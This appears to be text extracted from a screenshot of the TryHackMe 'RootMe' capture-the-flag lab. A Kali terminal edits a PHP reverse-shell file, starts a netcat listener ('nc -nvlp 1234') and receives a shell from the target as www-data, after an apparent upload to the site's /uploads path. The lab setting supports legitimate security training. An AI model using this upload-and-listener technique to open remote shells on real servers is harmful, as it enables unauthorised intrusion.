 1 2 3 4 2 4 10.17.0.198 2:41
OWASP Juice Shop TryHackMe | RootMe HackIT - Home HackIT - Home
10.10.192.93/uploads/php-revers
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec
WARNING: Failed to daemonise. This is quite common and not
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo vim php-reverse-shell.php5
[sudo] password for kali:
┌──(kali㉿kali)-[~/Desktop]
└─$ nano php-reverse-shell.php5
┌──(kali㉿kali)-[~/Desktop]
└─$ nano php-reverse-shell.php5
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.17.0.198] from (UNKNOWN) [10.10.19
2.93] 34790
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP T
hu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 G
NU/Linux
07:33:26 up 53 min, 0 users, load average: 0.0
0, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE
JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-d
ata)
/bin/sh: 0: can't access tty; job control turned
off
$
10.10.192.93